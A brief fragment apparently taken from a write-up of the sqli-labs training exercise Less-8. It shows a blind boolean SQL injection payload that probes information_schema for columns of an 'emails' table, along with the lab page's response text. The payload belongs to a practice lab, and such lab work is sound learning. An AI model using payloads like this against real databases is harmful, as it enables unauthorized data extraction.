 Less-8 Blind- Boolian- Single
不安全 formation_schema.columns%20where%20table_schema=%27security%27%20and%20table_name%20=%20%27emails%27%20limit%200,1))>1%20--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8